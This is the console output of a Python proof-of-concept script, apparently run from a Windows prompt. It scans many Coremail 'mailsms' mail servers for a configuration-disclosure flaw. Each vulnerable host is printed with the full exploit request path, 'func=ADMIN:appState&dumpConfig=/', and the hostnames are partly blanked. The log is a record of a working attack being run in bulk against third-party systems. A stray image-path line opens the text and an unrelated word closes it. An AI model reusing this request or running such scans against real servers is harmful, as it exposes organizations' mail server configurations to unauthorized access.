 C:\Windows\System32\cmd.exe
D:\message\coremail>python2 poc.py
python poc.py
mailsms is safe!
mailsms is vulnerable: http://mail. com.cn/mailsms/s?func=ADMIN:appState&dumpConfig=/
mailsms is safe!
mailsms is vulnerable: http://mail. .com/mailsms/s?func=ADMIN:appState&dumpConfig=/
######time out######
mailsms is safe!
######time out######
mailsms is safe!
mailsms is safe!
mailsms is safe!
mailsms is safe!
######time out######
######time out######
mailsms is safe!
mailsms is vulnerable: http://mail. .cn/mailsms/s?func=ADMIN:appState&dumpConfig=/
mailsms is safe!
mailsms is vulnerable: http://mail. om/mailsms/s?func=ADMIN:appState&dumpConfig=/
######time out######
mailsms is safe!
######time out######
mailsms is safe!
mailsms is safe!
mailsms is safe!
mailsms is safe!
######time out######
######time out######
mailsms is safe!
mailsms is vulnerable: http://mail. sg/mailsms/s?func=ADMIN:appState&dumpConfig=/
圈子